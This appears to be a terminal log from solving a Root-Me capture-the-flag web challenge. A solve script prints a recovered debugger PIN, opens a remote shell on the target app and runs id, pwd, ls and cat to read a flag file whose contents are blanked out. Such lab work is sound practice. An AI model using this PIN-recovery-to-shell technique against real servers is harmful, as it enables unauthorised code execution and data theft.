 (py312) mat@DESKTOP-SKB6K16 ~/rootme/web-server/ch85 ./ch85_solve.py
[INFO] PIN CODE: 109- -137
[SHELL] > id
uid=1000(web-app) gid=1000(web-app)
[SHELL] > pwd
/app
[SHELL] > ls -lA
total 24
-rwxr-x--- 1 root web-app 33 Nov 29 2023 1b2cba8365de790bbb1e3dabcacdede935745e393288fd48f64b985cb52dad11.txt
-rwxr-x--- 1 root web-app 607 Oct 27 2023 app.py
-rwxr-x--- 1 root web-app 109 Oct 27 2023 requirements.txt
drwxr-x--- 1 root web-app 4096 Oct 27 2023 static
drwxr-x--- 1 root web-app 4096 Oct 27 2023 templates
-rwxr-x--- 1 root web-app 54 Oct 27 2023 wip
[SHELL] > cat 1b2cba8365de790bbb1e3dabcacdede935745e393288fd48f64b985cb52dad11.txt
RM{ }
[SHELL] >